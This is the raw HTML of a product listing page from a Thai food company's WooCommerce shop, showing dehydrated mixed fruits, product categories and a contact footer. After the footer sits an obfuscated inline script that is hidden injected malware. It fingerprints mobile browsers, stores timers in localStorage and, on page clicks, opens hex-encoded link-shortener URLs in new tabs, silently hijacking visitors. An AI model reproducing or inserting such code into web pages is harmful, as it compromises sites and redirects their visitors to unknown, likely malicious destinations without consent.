	<div class="product-wrapper gridview">
		<div class="count-down">
								</div>
		<div class="list-col4">
			<div class="product-image">
				<a href="https://thitinanfood.com/product/dehydrated-mixed-fruits-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/10/Mixed-Fruits-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/10/Mixed-Fruits-1-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/10/Mixed-Fruits-1-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/10/Mixed-Fruits-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<div class="wishlist-compare">
					<ul>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
									<div class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1957" href="https://thitinanfood.com/product/dehydrated-mixed-fruits-200g" title="DEHYDRATED MIXED FRUITS 200g.">Quick View</a>
					</div>
				 
			</div>
		</div>
		<div class="list-col8">
			<div class="product-name">
				<h2 class="woocommerce-loop-product__title">DEHYDRATED MIXED FRUITS 200g.</h2>				<a href="https://thitinanfood.com/product/dehydrated-mixed-fruits-200g">DEHYDRATED MIXED FRUITS 200g.</a>
			</div>
						<!-- end price -->
			<div class="cart-rating">
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-mixed-fruits-200g" data-quantity="1" class="button product_type_simple" data-product_id="1957" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED MIXED FRUITS 200g.&rdquo;" rel="nofollow">Read more</a></p>				</div>
							</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="row">
			<div class="list-col4 ">
				<div class="product-image">
					<a href="https://thitinanfood.com/product/dehydrated-mixed-fruits-200g" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://thitinanfood.com/wp-content/uploads/2019/10/Mixed-Fruits-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/10/Mixed-Fruits-1-300x300.jpg 300w, https://thitinanfood.com/wp-content/uploads/2019/10/Mixed-Fruits-1-150x150.jpg 150w, https://thitinanfood.com/wp-content/uploads/2019/10/Mixed-Fruits-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />					</a>											<div class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1957" href="https://thitinanfood.com/product/dehydrated-mixed-fruits-200g" title="DEHYDRATED MIXED FRUITS 200g.">Quick View</a>
						</div>
					 
				</div>
			</div>
			<div class="list-col8 ">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">DEHYDRATED MIXED FRUITS 200g.</h2>					<a href="https://thitinanfood.com/product/dehydrated-mixed-fruits-200g">DEHYDRATED MIXED FRUITS 200g.</a>
				</div>
								<!-- end price -->
													<div class="product-desc">
						<p><span style="font-weight: 400;">PACKING: 200g </span><span style="font-weight: 400;">×  </span><span style="font-weight: 400;">70 BAGS/ Ctn.</span></p>
<p><span style="font-weight: 400;"><strong>CARTON DIMENSION :</strong> W 33 × L44 ×  H21 cm3<br />
</span><span style="font-weight: 400;"><strong>Storage:</strong> 1year if stored in cool and dry place<br />
</span><span style="font-weight: 400;">(Temperature less than 75°F or 25°C and Humidity less than 65%)<br />
</span><span style="font-weight: 400;"><strong>Shelf Life:</strong> 1year</span></p>
					</div>
								<!-- end desc -->
				<div class="actions">
					<ul>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://thitinanfood.com/product/dehydrated-mixed-fruits-200g" data-quantity="1" class="button product_type_simple" data-product_id="1957" data-product_sku="" aria-label="Read more about &ldquo;DEHYDRATED MIXED FRUITS 200g.&rdquo;" rel="nofollow">Read more</a></p>						</li>
						<li class="add-to-wishlist"> 
													</li>
						<li class="add-to-compare">
													</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>																					</div>
									</div>
								</div>
																																<div class="clearfix"></div>
																											</div>
					</div>
												<div id="secondary" class="col-12 col-lg-3 sidebar-shop order-lg-first">
		<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><ul class="product-categories"><li class="cat-item cat-item-97"><a href="https://thitinanfood.com/product-category/bulk-pack-category">BULK PACK</a></li>
<li class="cat-item cat-item-98 current-cat cat-parent"><a href="https://thitinanfood.com/product-category/retail-bag-category">RETAIL BAG</a><ul class='children'>
<li class="cat-item cat-item-117"><a href="https://thitinanfood.com/product-category/retail-bag-category/thitinan-bee-brand">THITINAN BEE BRAND</a></li>
<li class="cat-item cat-item-119"><a href="https://thitinanfood.com/product-category/retail-bag-category/tham-brand">THAM BRAND</a></li>
</ul>
</li>
<li class="cat-item cat-item-99"><a href="https://thitinanfood.com/product-category/honey-and-bee-category">HONEY AND BEE</a></li>
<li class="cat-item cat-item-118"><a href="https://thitinanfood.com/product-category/thai-tham">THAI THAM</a></li>
</ul></aside>	</div>
									</div>
			</div> 
		</div>
	</div>
	<!-- brand logo -->
		<!-- end brand logo --> 
</div>
						<div class="footer footer-1">
				<div class="footer-inner">
					<div class="vc_row wpb_row vc_row-fluid vc_custom_1567110742994 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1566844695526">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="236" height="76" src="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2019/08/logo.png 236w, https://thitinanfood.com/wp-content/uploads/2019/08/logo-150x48.png 150w" sizes="(max-width: 236px) 100vw, 236px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="footer-text">
<li><span class="pe-7s-home">icon</span>58 Moo.10 Rama2 Rd., Bang Thorat Mueang Samut Sakhon 74000 ,Thailand</li>
<li><span class="pe-7s-call">icon</span><br />
<h5>(+66) 2 454 9649</h5>
</li>
<li><span class="pe-7s-mail">icon</span><br />
<h5><a href="mailto:admin@thitinanfood.com">admin@thitinanfood.com</a></h5>
</li>
<li><span class="pe-7s-clock">icon</span>Working time: 9.00 -18.00</li>
<li></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright vc_custom_1567110773272 vc_row-has-fill"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>© All Rights Reservedt 2014 by <a href="http://www.thitinanfood.com/index.html">Thitinan Food.</a> Powered by <a title="THUMBWEB" href="http://thumbweb.maninnovation.com/">Maninnovation.</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="260" height="30" src="https://thitinanfood.com/wp-content/uploads/2018/06/payment-icon.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://thitinanfood.com/wp-content/uploads/2018/06/payment-icon.png 260w, https://thitinanfood.com/wp-content/uploads/2018/06/payment-icon-150x17.png 150w" sizes="(max-width: 260px) 100vw, 260px" /></div>
		</figure>
	</div>
</div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="makali_loading"></div>-->
		<div id="back-top"></div>
				<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {

				
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f8422a4d32',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://thitinanfood.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/thitinanfood.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https:\/\/thitinanfood.com\/product"}},{"@type":"ListItem","position":3,"item":{"name":"RETAIL BAG","@id":"https:\/\/thitinanfood.com\/product-category\/retail-bag-category"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A15%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A15%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Funcategorized%22%7D%2C%7B%22term_id%22%3A97%2C%22name%22%3A%22BULK%20PACK%22%2C%22slug%22%3A%22bulk-pack-category%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A101%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fbulk-pack-category%22%7D%2C%7B%22term_id%22%3A99%2C%22name%22%3A%22HONEY%20AND%20BEE%22%2C%22slug%22%3A%22honey-and-bee-category%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A103%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fhoney-and-bee-category%22%7D%2C%7B%22term_id%22%3A98%2C%22name%22%3A%22RETAIL%20BAG%22%2C%22slug%22%3A%22retail-bag-category%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A102%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fretail-bag-category%22%7D%2C%7B%22term_id%22%3A118%2C%22name%22%3A%22THAI%20THAM%22%2C%22slug%22%3A%22thai-tham%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A122%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fthai-tham%22%7D%2C%7B%22term_id%22%3A119%2C%22name%22%3A%22THAM%20BRAND%22%2C%22slug%22%3A%22tham-brand%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A123%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A98%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fretail-bag-category%5C%2Ftham-brand%22%7D%2C%7B%22term_id%22%3A117%2C%22name%22%3A%22THITINAN%20BEE%20BRAND%22%2C%22slug%22%3A%22thitinan-bee-brand%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A121%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A98%2C%22count%22%3A11%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2Fproduct-category%5C%2Fretail-bag-category%5C%2Fthitinan-bee-brand%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fthitinanfood.com%5C%2F%22%7D' ) );
		</script>
		<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='js_composer_front-css' href='https://thitinanfood.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.4' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/thitinanfood.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58de0a3ccadc086c50c092070271f7ad","fragment_name":"wc_fragments_58de0a3ccadc086c50c092070271f7ad","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/bootstrap.min.js?ver=4.1.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/owl.carousel.js?ver=2.3.4' id='owl-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/chosen/chosen.proto.min.js?ver=1.3.0' id='chosenproto-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5' id='fancybox-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5' id='fancybox-buttons-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6' id='fancybox-media-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7' id='fancybox-thumbs-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/superfish/superfish.min.js?ver=1.3.15' id='superfish-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/modernizr.custom.min.js?ver=2.6.2' id='modernizr-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.shuffle.min.js?ver=3.0.0' id='shuffle-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.mousewheel.min.js?ver=3.1.12' id='mousewheel-js-js'></script>
<script type='text/javascript' src='https://thitinanfood.com/wp-content/themes/makali/js/jquery.countdown.min.js?ver=2.0.4' id='countdown-js-js'></script>
